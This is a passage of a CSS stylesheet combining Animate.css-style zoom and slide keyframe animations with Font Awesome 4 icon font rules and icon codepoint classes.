.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}

@font-face {
  font-family: "FontAwesome";
  src: url("fonts/fontawesome-webfont.eot");
  src: url("fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff2") format("woff2"), url("fonts/fontawesome-webfont.woff") format("woff"), url("fonts/fontawesome-webfont.ttf") format("truetype"), url("fonts/fontawesome-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa:before {
  font-family: "FontAwesome" !important;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714286em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: .3em;
}

.fa.pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

